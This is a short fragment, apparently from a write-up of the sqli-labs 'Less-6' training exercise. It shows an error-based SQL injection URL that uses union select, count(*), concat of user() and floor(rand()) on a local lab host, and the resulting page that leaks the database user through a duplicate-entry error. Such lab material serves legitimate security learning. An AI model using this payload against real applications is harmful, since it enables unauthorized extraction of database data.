 127.0.0.1/Less-6/?id=1" union select 1, count(*), concat('~',(select user()),'~', floor(rand()*2)) as a from users group by a --+
Welcome Dhakkan
Duplicate entry '~root@172.29.0.3~0' for key ''
SQLI DUMB SERIES-6